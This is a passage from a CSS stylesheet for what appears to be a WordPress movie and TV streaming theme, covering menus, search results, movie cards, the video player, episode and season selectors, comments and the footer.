select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}
/*Checkbox/Radio*/
/*Buttons*/.Button,button,input[type='button'],input[type='submit']{border:0;cursor:pointer;padding:0 1rem 3px;width:auto;display:inline-block;text-align:center;font-weight:700;line-height:37px;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);border-radius:25px}
.Button>span,button>span{white-space:nowrap}
button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}
/*Form inline*/
[class*='Btn']{cursor:pointer}
/*Input/textarea,select(disabled)*/input:disabled,textarea:disabled,select:disabled{background-color:#eee!important;border-color:#ddd!important;color:#999!important}input:-moz-placeholder{color:inherit}

/*------/
/======<[03.5] - Misc
/------*/
/*Clear Fix*/.ClFx:before,.ClFx:after,.Rows:before,.Rows:after,.Container:before,.Container:after{content:'';display:block;overflow:hidden}
.ClFx:after,.Rows:after,.Container:after{clear:both}
/*Transitions*/button,input,textarea,select,label,label i:before,a,[class*='Btn']{transition:.2s}
/*Hide/Show*//*Hide/Show*/
@media screen and (min-width:62em){.CXHd{display:none!important}}
.anmt{animation-duration:.25s;animation-fill-mode:both}
@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}

/*=====<[04.0] - Header>=====*/
.Header .Container{display:flex;align-items:center;justify-content:space-between}
.MnBr{position:relative}
.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.75rem .5rem .5rem;width:46px;border-radius:4px;z-index:11;height:46px;;display:flex;flex-direction:column;margin:1rem 0}
.MenuBtn i{width:20px;height:2px;background-color:#fff;transition:.2s;display:block;margin:2px auto}
.show .MenuBtn i:first-child,.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px, 4px)}
.show .MenuBtn i:nth-child(2),.open .MenuBtn i:nth-child(2){opacity:0}
.show .MenuBtn i:last-child,.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-4px, -4px)}
.lgtbx-on .MenuBtn{z-index:1}
.Logo{padding:15px 0;flex-grow:1}
.Rght{text-align:right}
.Menu,.Search,.Login{text-align:left}
.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:400}
.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 1rem;text-transform:uppercase;line-height:40px}
.Menu li[class*="AAIco-"],.Menu li[class*="fa-"],.menu li[class*="AAIco-"],.menu li[class*="fa-"]{position:relative}
.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{position:absolute;left:0;top:0;line-height:40px;font-size:1rem;opacity:.5;transition:.2s;width:2.5rem;text-align:center}
.Menu li[class*="AAIco-"]:hover:before,.Menu li[class*="fa-"]:hover:before,.menu li[class*="AAIco-"]:hover:before,.menu li[class*="fa-"]:hover:before{opacity:1}
.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{padding-left:2.5rem}
.Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:32px}
.menu-item-has-children{position:relative}
.menu-item-has-children>i{position:absolute;left:0;top:0;right:0;font-size:.75rem;height:40px;z-index:2}
.menu-item-has-children>i:before{height:21px;position:absolute;top:0;bottom:0;margin:auto;right:.2rem}
.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{padding-right:1.5rem}
.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}
.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.Search{position:relative}
.Search .Form-Icon input,.Search .Form-Icon i{opacity:.5}
.Search .Form-Icon input:focus,.Search .Form-Icon input:focus+i{opacity:1}
.Search .Form-Icon input{margin-bottom:0;border-width:1px;border-style:solid}
.Search .Form-Icon input::placeholder{color:#fff}
.Search .Form-Icon i{top:1px}
.Search .Form-Icon button{background-color:transparent;position:absolute;left:0;top:0;padding-top:1px}
.Result{position:absolute;right:0;top:100%;display:none;animation-name:zoomIn;padding:1.25rem;border-top:3px solid transparent;margin-top:-3px;border-radius:0 0 10px 10px;z-index:10;max-height:250px;overflow:auto;width:300px}
.Result:before{content:'';position:absolute;left:2rem;top:-8px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent}
.Result.On{display:block}
.Result .MovieList>li{margin-bottom:1.25rem}
.Result .MovieList>li:last-child{margin-bottom:0}
.Login>.Button{display:block}
.view-more{text-align:center}
.menu-item-has-children>a:after{content: '\f078';margin: 0 5px;color: var(--clrb);}

/*=====<[05.0] - Body>=====*/
.Body{position:relative;z-index:2}
.Body .Content{padding:1.125rem}
.AZList{font-size:0;margin:0 -5px 15px;text-align:center;overflow:auto;white-space:nowrap}
.AZList>li{display:inline-block;vertical-align:top;position:relative;margin-bottom:5px}
.AZList>li>a{display:block;line-height:30px;border-radius:15px;font-weight:700;font-size:.75rem;text-transform:uppercase;position:relative;z-index:2;min-width:35px}
.AZList>li>a:before{content:'';position:absolute;left:0;top:0;border-radius:15px;z-index:-1;height:30px;right:0;opacity:.2;margin:0 .2rem;transition:.2s}
.AZList>li.Current>a:before,.AZList>li>a:hover:before{opacity:1}
.TPost .Image{position:relative}
.TPost .Image figure,.TPost .Image figure img{border-radius:10px}
.TPost .Image figure{position:relative;padding-top:150%;z-index:3}
.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}
.TpMvPlay:before,.TpMvPlay:after{transition:.2s;opacity:0}
.watching .TPost>a .TpMvPlay:before,
.TPost:hover>a .TpMvPlay:before{opacity:1;transform:scale(1)}
.watching .TPost>a .TpMvPlay:after,
.TPost:hover>a .TpMvPlay:after{opacity:.5}
.watching .TPost>a{pointer-events: none;}
.watching .TPost>a .TpMvPlay:before{content: '\f06e';font-size: 2.5rem;box-shadow:none;background-color: transparent;color: #fff;}
.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:.875rem;z-index:2;transform:scale(0)}
.TpMvPlay:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPost .Title{line-height:20px;transition:.4s;max-height:40px;overflow:hidden;font-weight:400}
p.Info{margin-bottom:0}
p.Info>span{display:inline-block;vertical-align:top;font-size:.75rem;line-height:20px;margin-right:.5rem;margin-bottom:4px}
p.Info>span:before{font-size:.875rem;margin-right:.2rem;opacity:.5}
p.Info>span:last-child{margin-bottom:0;margin-right:0}
p.Info>span.Vote{font-weight:700}
p.Info>span.Vote:before{opacity:1}
p.Info>span.Qlty,.Qlty{font-size:.625rem}
.Qlty{display:inline-block;vertical-align:top;text-transform:uppercase;line-height:20px;padding:0 .6rem;border-radius:10px;font-weight:700}
.Objf img{object-fit:cover}
.TPost.A{position:relative;padding-left:65px;min-height:85px}
.TPost.A .Image{position:absolute;width:55px;left:0;top:0}
.TPost.A .Image figure,.TPost.A .Image figure img,.TPost.A .TpMvPlay:after{border-radius:4px}
.TPost.A .Image figure{padding-top:85px}
.TPost.A .TpMvPlay:before{width:2rem;height:2rem;line-height:2rem}
.TPost .Top{position:absolute;left:-5px;top:-4px;min-width:22px;padding:0 5px;border-radius:3px 0 0 0;z-index:4;font-size:.6rem;font-weight:700;line-height:23px;text-align:center}
.TPost .Top:before,.TPost .Top:after{content:'';width:0;top:0;right:-5px;position:absolute;border-bottom:5px solid transparent;border-right:5px solid transparent}
.TPost .Top.Num1{font-size:1rem}
.TPost .Top>i{position:absolute;left:0;right:0;bottom:-4px}
.TPost .Top>i:before,.TPost .Top>i:after{content:'';width:0;height:0;border-top:5px solid transparent}
.TPost .Top>i:before{border-left:11px solid transparent;float:right}
.TPost .Top>i:after{border-right:11px solid transparent;float:left}
.TPost.B{position:relative;text-align:center}
.TPost.B:hover .Title{opacity:0;visibility:hidden}
.TPost.B .Title{position:absolute;left:0;right:0;bottom:0;max-height:none;padding:50px 5px 5px;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;pointer-events:none;z-index:3}
.MovieListTopCn{margin:0 -.6rem 1.25rem}
.MovieListTop .TPostMv{padding:0 .6rem}
.TPMvCn{padding:.6rem;border-radius:10px;display:none}
.TPost.C .TPMvCn .Title,.TPMvCn .Title{font-size:1.25rem;padding:.2rem 0;line-height:1.5;text-align:left}
.TPost.C .TPMvCn .Title{font-size:1rem;max-height:none;white-space:normal;line-height:1.2}
.TPost.C .TPMvCn .Description{margin-bottom:0}
.TPMvCn .Info{margin-bottom:.4rem}
.TPMvCn .Description,.TPMvCn .Description p{margin-bottom:.6rem}
.TPMvCn .Description{font-size:.75rem}
.TPMvCn .Description p[class]{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;min-height:22px;line-height:22px}
.TPMvCn .Description p[class]>i{min-width:22px;height:22px;margin-left:3px;line-height:20px;vertical-align:top}
.TPMvCn>.Button{vertical-align:top}
.TPMvCn>.Button.TPlay{margin-right:5px;font-weight:300}
.Description p[class]{margin-bottom:0}
.Description p[class] span{font-weight:700}
.Description p[class]:before{font-size:1rem;margin-right:.4rem;line-height:20px;margin-top:1px;opacity:.5}
.MovieListSldCn .Description p[class]:before{opacity:1}
.Cast{font-size:0}
.Cast a{display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Cast a:hover{transform:scale(1.1)}
.Cast a img{margin:0}
.Cast img{width:2.5rem;height:2.5rem;border-radius:50%;display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Button.TPlay:before{margin-right:.5em}
.Button.TPlay span{font-weight:700}
.Cast .Button.STPa{font-size:1.25rem}
.Button.STPa{background-color:transparent;box-shadow:none;border:1px solid transparent;padding:0;min-width:40px;font-size:1rem;height:40px}
section>.Top{margin-bottom:1.25rem}
section>.Top>h1,section>.Top>.Title{font-weight:700;display:inline-block;vertical-align:middle;margin-right:.5rem;margin-bottom:0;font-size:1.875rem;color:var(--link)}
section>.Top>.Button{margin-right:.5rem}
section>.Top>.Button:last-child{margin-right:0}
.MovieList>li{margin-bottom:1.25rem}
.TPost.C .Image{margin-bottom:10px}
.TPost.C .Title,.TPost.C .Year{text-align:center;line-height:20px}
.TPost.C .Title{font-size:.875rem;margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.TPost.C .Year{display:block;font-size:.75rem}
.Button.STPb{line-height:30px;font-size:.75rem;height:30px;min-width:80px}
.MovieListSldCn{margin-bottom:1.25rem}
.tpmvft a{margin-right:.5rem}
.TPost.D .TPMvCn{display:block}
.TPost.D .Title{font-weight:300}
.TPost.D .TPMvCn .Title{padding-bottom:2px}
.TPost.D .Image figure{padding-top:250px}
[class*="Dvr-"]{margin:0 auto 1.25rem}
.Dvr-300{max-width:300px;overflow:hidden}
.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPostBg{z-index:-1;pointer-events:none}
.TPostBg:before,.TPostBg:after{content:''}
.TPostBg:before{opacity:.3}
.TPost.Single{position:relative;z-index:1;padding:1.25rem;margin-bottom:1.25rem;min-height:300px}
.TPost.Single .Image{width:180px;margin:0 auto 1.25rem}
.TPost.Single .Image figure{padding-top:260px}
.TPost.Single .Title{line-height:36px;padding:7px 0;margin-bottom:0;max-height:none;font-weight:700}
.TPost.Single .Title span{color:#fff;font-weight:300}
.TPost.Single .SubTitle{font-size:1rem;line-height:20px;margin-bottom:1.25rem}
.TPost.Single .SubTitle .Qlty{margin-right:.3rem}
.TPost.Single .SubTitle span{font-weight:700}
.TPost.Single .Description{max-height:100px;overflow:auto;margin-bottom:20px}
.TPost.Single .Description>*:last-child{margin-bottom:0}
.TPost.Single footer{padding-top:19px;border-top:1px solid transparent}
.TPost.Single .Info{margin-bottom:20px}
.ListPOpt{text-align:center;font-size:0;margin:0 -5px}
.ListPOpt>li{display:inline-block;vertical-align:top;padding:0 5px 5px}
.ListPOpt>li>a{display:block;width:30px;height:30px;line-height:30px;border-radius:15px;font-size:1rem;opacity:.5}
.ListPOpt>li>a.Fcb,.ListPOpt>li>a.Twt,.ListPOpt>li>a.Wsp{border:1px solid transparent;line-height:28px}
.ListPOpt>li>a.Fcb:hover{background-color:#3b5999;border-color:#3b5999}
.ListPOpt>li>a.Twt:hover{background-color:#55acee;border-color:#55acee}
.ListPOpt>li>a.Wsp:hover{background-color:#25D366;border-color:#25D366}
.ListPOpt>li>a.Wsp{font-size:1.25rem}
.ListPOpt>li>a:hover,.ListPOpt>li>a.Fav,.ListPOpt>li>a.Rep{opacity:1;color:#fff}
.ListPOpt>li>a:hover{transform:scale(1.2)}
.ListPOpt>li>a.Fav.On:hover:before{content:'\f004'}
.VotesCn{position:relative;padding-left:50px;min-height:40px;margin-bottom:20px;padding-top:3px}
.VotesCn .Prct{position:absolute;left:0;top:0}
.star-rating{unicode-bidi:bidi-override;direction:rtl;line-height:20px;height:20px;display:flex;margin:0 -.15rem;justify-content:flex-end}
.star-rating>input+label{opacity:.3;padding:0 .15rem;overflow:hidden;cursor:pointer;color:var(--clrb)}
.star-rating>input{display:none}
.star-rating>input:checked~label,.star-rating>input+label:hover~label,.star-rating>input+label:hover{opacity:1}
.star-rating:hover>input+label{opacity:.3}
.star-rating:hover>input+label:hover~label, .star-rating:hover>input+label:hover{opacity:1}
.post-ratings{font-size:.75rem}
.TPlayer{position:relative;padding-top:60%;min-height:250px;border-radius:10px;overflow:hidden;margin-bottom:1.25rem;z-index:2}
.TPlayer iframe,.TPlayer embed{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;border:0;padding:0;margin:0;overflow:hidden;z-index:1}
.TPlayer .Title{position:absolute;left:0;top:0;border-radius:10px 0 10px 0;z-index:2;padding:10px 15px;transition:.2s}
.TPlayer .Qlty{margin:0 10px}
.lgtbx-lnk{position:absolute;height:40px;width:40px;text-align:center;line-height:40px;border-radius:20px;top:0;bottom:0;margin:auto;right:10px;z-index:2;cursor:pointer;font-size:1.25rem;transition:.2s;padding:0}
.lgtbx-lnk:hover{transform:scale(1.2)}
.TPTblCn{max-width:100%;overflow:auto}
.TPTblCn table{margin-bottom:0}
.TPTblCn th,.TPTblCn td{border:0;background-color:transparent;padding:10px 20px;transition:.2s}
.TPTblCn th{font-weight:400}
.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;padding-right:10px}
.TPTblCn span{white-space:nowrap}
.TPTblCn span img{margin-right:5px}
.TPTblCn tbody tr:hover{background-color:var(--cont)}
.TPTblCn td:first-child{border-radius:50px 0 0 50px;font-weight:700}
.TPTblCn td:last-child{border-radius:0 50px 50px 0}
.TPTblCn .Button{min-width:100px}
.Comment.Wrt figure:before{content:'';position:absolute;right:-20px;top:15px;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
.CommentsList>li:last-child>.comment-body{margin-bottom:1.25rem}
.comment-bodybutton{min-width:200px;margin-bottom:0}
.comment-body{position:relative;padding-left:70px;margin-bottom:2.5rem}
.comment-bodytextarea{border-radius:10px}
.comment-bodyp:first-of-type{margin-bottom:0}
.comment-bodyp:last-of-type{margin-bottom:5px}
.comment-bodyp span{opacity:.5;font-size:10px}
.comment-bodyp a{font-weight:700}
.comment-body .avatar{position:absolute;left:0;top:0;width:50px;height:50px;border-radius:50%}
.CommentsList li li .comment-body{padding:1rem;border-radius:10px;margin-left:20px}
.CommentsList li li .avatar{display:none}
.comment-reply-link{display:inline-block;line-height:20px;font-size:.75rem}
.comment-reply-link:before{content:'\f3e5';font-size:1rem;margin-right:5px;margin-top:1px}
.comment-meta{display:flex;align-items:center;flex-wrap:wrap}
.comment-author{margin-right:.5rem}
.comment-metadata{font-size:.75rem;opacity:.5}
#respond #commentform{margin-top:2rem}
.InfoList span{font-weight:700}
.InfoList>li{line-height:20px;padding:5px 0;position:relative;padding-left:1.2rem}
.InfoList>li:before{font-size:.75rem;position:absolute;left:0;top:5px}
.InfoList a:hover{text-decoration:underline}
.MovieTabNav{margin-bottom:1.25rem;border-bottom:1px solid transparent;display: flex;flex-wrap: wrap;}
.MovieTabNav .Lnk{line-height:1.25rem;cursor:pointer;padding-bottom:1.25rem;margin-right:1.25rem;margin-bottom:-1px;position:relative;font-weight:400;box-shadow:none!important;border-bottom:3px solid transparent}
.MovieTabNav .Lnk:last-child{margin-right:0}
.MovieTabNav .Lnk,.MovieTabNav .Lnk:before,.MovieTabNav .Lnk:after{transition:.2s}
.MovieTabNav .Lnk:before{font-size:1.25rem;margin-right:.5rem;opacity:.5}
.MovieTabNav .Lnk.on{font-size:.875rem;border-bottom-color:currentColor}
.MovieTabNav .Lnk.on:after{content:'';position:absolute;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;left:0;right:0;margin:auto;bottom:-7px}
.MovieTabNav .Lnk.on:before{opacity:1}
.MvTbCn{animation-name:zoomIn;display:none}
.MvTbCn.on{display:block}
.ListCast{max-height:450px;overflow:auto}
.ListCast,.ListVids,.ListGall{text-align:center;margin-top:-1.25rem}
.ListCast>li,.ListVids>li,.ListGall>li{padding-top:1.25rem}
.ListCast figcaption,.ListCast span{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;display:block}
.ListCast figure>span{max-width:80%;margin:0 auto .5rem;position:relative;transition:.2s}
.ListCast figure:hover>span{transform:scale(1.1)}
.ListCast figure>span:before{content:'';display:block;padding-top:100%}
.ListCast figure>span>img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%}
.ListCast figcaption span{opacity:.5;font-size:.75rem}
.ListVids figure,.ListGall figure{position:relative;padding-top:40%;cursor:pointer}
.ListVids figure:before,.ListGall figure:before,.ListVids figure:after,.ListGall figure:after{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;transition:.2s;opacity:0;transform:scale(0)}
.ListVids figure:before,.ListGall figure:before{width:2rem;height:2rem;line-height:2rem;font-size:2rem;z-index:2}
.ListVids figure:after,.ListGall figure:after{content:'';z-index:1;border-radius:10px}
.ListVids figure:hover:before,.ListGall figure:hover:before,.ListVids figure:hover:after,.ListGall figure:hover:after{transform:scale(1);opacity:1}
.ListVids figure:hover:after,.ListGall figure:hover:after{opacity:.7}
.ListVids figure img,.ListGall figure img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPTblCn .Vote{font-size:1rem}
.TPTblCn th{text-transform:uppercase;font-weight:700}
.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}
.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}
.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}
.TPTblCn td.MvTbImg>a{display:block;position:relative}
.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-8px;top:-4px}
.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:5px}
.TPTblCn td.MvTbTtl{padding-left:10px}
.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700;color:var(--title)}
.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}
.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}
.TPTblCn td.MvTbPly{width:50px}
.TPTblCn th:first-child,.TPTblCn td:first-child{padding-right:0}
.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}
.TPTblCnMvs th:first-child,
.TPTblCnMvs th:nth-child(2),
.TPTblCnMvs td:first-child,
.TPTblCnMvs td:nth-child(2),
.TPTblCnMvs td:nth-child(3){text-align:left}
.Page .Description{font-size:1rem}
.SearchMovies>form{margin-bottom:0}
.SearchMovies .Form-Group{position:relative}
.SearchMovies .Form-Group input+i{font-size:1.25rem;color:currentColor;opacity:.2;display:block !important;transition:.2s}
.SearchMovies .Form-Group input:focus+i,.Menu li.current-menu-item:before{opacity:1}
.SearchMovies select.Select-Md{opacity:0}


.TPlayerTb{display:none}
.TPlayerTb>iframe{animation:scale 0.7s ease-in-out;background-color:#000}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
.TPlayerTb.Current{display:block}
.TPlayerCn{position:relative}
.TPlayerCn,.TPlayerCn>div{border-radius:10px}
.NoBrdRa .TPost .Image figure,.NoBrdRa .TPost .Image figure img,.NoBrdRa .TpMvPlay:after,.NoBrdRa .TPMvCn,.NoBrdRa .Wdgt:before,.NoBrdRa .TPost.D .Image:before,.NoBrdRa .ListSocial>li>a,.NoBrdRa .Button,.NoBrdRa button,.NoBrdRa input[type='button'],.NoBrdRa input[type='submit'],.NoBrdRa .Footer .MnBrCn,.NoBrdRa .Footer .MnBr,.NoBrdRa input,.NoBrdRa textarea,.NoBrdRa select,.NoBrdRa .AZList>li>a:before,.NoBrdRa .pagination a:after,.NoBrdRa .pagination span:after,.NoBrdRa .CommentsList li li .comment-body,.NoBrdRa .TPostBg,.NoBrdRa .TPostBg img,.NoBrdRa .TPostBg:before,.NoBrdRa .TPostBg:after,.NoBrdRa .TPlayerCn,.NoBrdRa .TPlayerCn>div,.NoBrdRa .TPlayer,.NoBrdRa .TPlayer iframe,.NoBrdRa .TPlayer embed{border-radius:3px!important}
.NoBrdRa .Menu .sub-menu,.NoBrdRa .widget_nav_menu .sub-menu{border-radius:0}
.NoBrdRa .TPTblCn td:first-child{border-radius:3px 0 0 3px}
.NoBrdRa .TPTblCn td:last-child{border-radius:3px 0 0 3px}
.MovieTabNav .Lnk{padding-left:3px;padding-right:3px}
.Cast a.Button,.TPMvCn a.STPa,.TPMvCn .Description p[class]>i{border-radius:50%!important}
.NoLmtxt .TPost .Title{white-space:normal}
section>.Top>.Button{text-transform:uppercase}
.TpTv{color:#fff;border-radius:10px;line-height:20px;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}
.TPost.C .TPMvCn .Title .TpTv{margin-left:.2rem}
.TPost.C .Image figure{overflow:hidden}
.watching .TPost>a .Image figure figcaption,
.TPost:hover>a .Image figure figcaption{bottom:-30px;max-height:0;overflow:hidden}
.TPost .Image figure figcaption{font-size:.75rem;padding:5px 10px;color:#fff;background-color:rgba(0,0,0,.8);position:absolute;left:0;right:0;bottom:0;text-align:center;line-height:1.2;transition:.2s;z-index:1;border-radius:0 0 10px 10px}
.NoBrdRa .TPost .Image figure figcaption{border-radius:0 0 3px 3px}
.TPost .Image figure figcaption span{font-weight:700}
.Episodes .TPost .Image figure{padding-top:56%}
.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}
.NoBoxed .Body,.NoBoxed .Footer .Top{max-width:none;padding:0}
.NoBoxed .Body .Content,body:not(.NoBoxed) .Body .Content{padding-left:0;padding-right:0}
.NoBoxed .Body .Content,.NoBoxed .Footer .MnBrCn,.NoBoxed .Footer .MnBrCn .MnBr{border-radius:0!important}
.Wdgt.AABox .Title,.Wdgt.AABox .Title>i:before,.Wdgt.AABox .Title:before,.Wdgt.AABox .Title:after,.Wdgt.AABox .TPTblCn{transition:.2s}
.Wdgt.AABox .Title{cursor:pointer}
.Wdgt.AABox .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;margin:-1.25rem}
.Wdgt.AABox .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:1.25rem;height:1.25rem}
.Wdgt.AABox .Title.On>i{bottom:1.25rem}
.Wdgt.AABox .Title.On>i:before{transform:scale(1, -1)}
.Wdgt.AABox .Title:not(.On){padding-bottom:0;margin-bottom:0}
.Wdgt.AABox .Title:not(.On):before,.Wdgt.AABox .Title:not(.On):after{opacity:0}
.Wdgt.AABox .Title.On+.AA-cont{max-height:999em;opacity:1}
.Wdgt.AABox .AA-cont{max-height:0;opacity:0}
.TPost.Single.Episode header{padding-left:0}
.TPost.Single.Episode .Description{margin-bottom:1.25rem}
.TPost.Single.Episode .SubTitle{margin-bottom:1rem}
.TPost.Single.Episode footer{margin-left:0}
.NoBrdRa .Select-Season>nav,.NoBrdRa .Select-Season>nav>ul{border-radius:3px}
.Select-Season{position:relative;cursor:pointer;padding-bottom:.5rem;margin-bottom:.5rem}
.Select-Season .drpdn>.btn{width: 100%;}
.Select-Season .drpdn>.btn>span{flex-grow: 1;}

.TPost.Single.Episode .Season-Episodes .Image{position:relative;width:auto;margin:0}
.Season-Episodes{position:relative;margin-bottom:10px}
.Season-Episodes .btn{width:30px;height:60px;position:absolute;top:0;bottom:0;margin:auto 0;background-color:var(--body);padding:5px;line-height:50px;font-size:1.25rem;z-index:1;color: var(--clra);box-shadow: 0 0 1rem rgba(0,0,0,.5);}
.Season-Episodes .btn-nv-prev{left:0;border-radius:0 30px 30px 0!important;padding-right:12px}
.Season-Episodes .btn-nv-next{right:0;text-align:right;border-radius:30px 0 0 30px!important;padding-left:12px}
.e404{text-align:center;padding:2rem 0}
.e404>i,.e404 .ttlbg{font-size:4rem;color:var(--clrc)}
.e404 .ttlbg{font-weight:700;line-height:1}
.e404 .ttl{font-size:2.5rem;font-weight:700;color:var(--link)}
.e404 p{font-size:1.25rem}
.e404 p a{font-size:1rem}
.drpdn{position: relative;}
.drpdn .btn{text-align: left;line-height: 1.25rem;padding: 5px 20px;display: flex;align-items: center;font-weight: 700;width: 100%;}
.drpdn .btn i{margin-left:15px;}
.drpdn .btn>span span{display: block;font-weight: 400;font-size: .75rem;opacity: .7;}
.drpdn .optnslst{position: absolute;left: 0;top: 100%;margin: 10px 0 0;z-index: 3;list-style-type: none;padding: 5px 0;background-color: var(--cont);border-radius: 4px;box-shadow: 0 0 10px rgba(0,0,0,.1);min-width: 100%;}
.nmopt{width: 1.5rem;align-self: flex-start;opacity: .5;}
.optns-bx{display: flex;flex-wrap: wrap;gap:10px;margin-bottom: 10px;}
.drpdn>.btn{background-color:rgba(255,255,255,.1);margin-bottom: 0;font-size: .75rem;padding: 5px 15px;}
.drpdn>.btn:hover{background-color:rgba(255,255,255,.2);}
.drpdn>.btn.on,
.drpdn>.btn.Current{background-color: var(--clra);}
.optnslst button.btn{white-space: nowrap;border-radius: 0!important;font-weight: 700;color: var(--link);background-color: transparent;box-shadow: none;padding: 8px 15px;margin-bottom: 0;font-size: .75rem;min-width: 120px;}
.optnslst button.btn:hover{background-color: rgba(0,0,0,.05);}
.optnslst button.btn.on{background-color: var(--clra);color: #fff;}
.optnslst button>span span{font-weight: 400;}

/*=====<[06.0] - Footer>=====*/
.Footer{text-align:center;position:relative;z-index:1;padding-bottom:1rem}
.Footer:hover{z-index:3}
.Footer .Copy a{color:currentColor}
.Footer .Copy a:hover{opacity:.8}
.Footer .MnBrCn,.Footer .MnBr{border-radius:10px}
.Footer .MnBrCn{margin-bottom:1.25rem}
.Footer .MenuBtn{margin-top:0;top:1.35rem}
.ListSocial{font-size:0;text-align:center}
.ListSocial>li{display:inline-block;vertical-align:top;margin:5px}
.ListSocial>li>a{display:block;width:2.5rem;height:2.5rem;line-height:2.5rem;font-size:1.25rem;opacity:.5;border-radius:20px}
.ListSocial>li>a[class*="google"]{font-size:1rem}
.ListSocial>li>a.Up,.ListSocial>li>a:hover{opacity:1}
.WebDescription{max-height:250px;overflow:auto;font-size:.75rem;margin-bottom:1.2rem}
.WebDescription>*:last-child{margin-bottom:0}
.MenuFt{font-size:0}
.MenuFt>ul>li{display:inline-block;vertical-align:top;padding:0 .15rem 5px}
.MenuFt>ul>li>a{display:block;border-radius:15px;line-height:28px;font-size:.75rem;border:1px solid;padding:0 .7rem}
.FullW .Footer>.Container{padding-left:0;padding-right:0}
.FullW .Footer .WebDescription,.FullW .Footer .Copy,.FullW .Footer .MenuFt{padding-left:1.25rem;padding-right:1.25rem}

/*=====<[07.0] - Wordpress>=====*/
.tt-circle{vertical-align:top}
.tt-circle-a,.tt-circle-b{stroke:var(--clrb)}
.tt-circle-a{opacity:.5}
.tt-circle-b{animation:circle-chart-fill .4s reverse}
@keyframes circle-chart-fill {to { stroke-dasharray:0 100; }}
@keyframes circle-chart-appear {to {opacity:1;transform:translateY(0)}}
.tt-circle text{font-weight:700;font-size:.75rem;fill:var(--clrb)}
[x-cloak]{display:none}
.meta a,.meta .usr-nm span{font-weight:700}
.meta .usr-nm span{color:var(--link)}
.meta .spr{padding:0 5px;font-weight:700;opacity:.5}
.news .ttl{font-weight:700;color:var(--title);margin-bottom:5px}
.news .pctr{position:relative;overflow:hidden;max-height:350px;min-height:200px;margin-bottom:15px}
.news .pctr:before{content:'';padding-top:56.66%;display:block}
.news .pctr img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:4px;object-fit:cover}
.share-bx{text-align:center;padding:1rem 0}
.share-ttl{text-transform:uppercase;font-weight:700;color:var(--link);font-size:1.5em;opacity:.2}
.news .ListPOpt{float:none}
.news .ListPOpt li{margin:5px}
.news .ListPOpt a{transform:scale(1.2)}
.news+.news{margin-top:3rem}
.news{position:relative}
.lnk-blk:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%}
.cat-new{margin-bottom:0;font-weight:700;font-size:.875em}
.cat-new a{color:var(--clra)}
.says,.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}
.plyrbg .play-video{width:6rem;height:6rem;text-align:center;line-height:5.75rem;border:2px solid #fff;color:#fff;font-size:1.5rem;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border-radius:6rem;cursor:pointer;z-index:2;background-color:rgba(255,255,255,.1);padding-left:.25rem;transition:.2s;box-shadow:0 0 3rem rgba(0,0,0,.5);z-index:2}
.plyrbg .play-video:hover{transform:scale(1.1)!important}
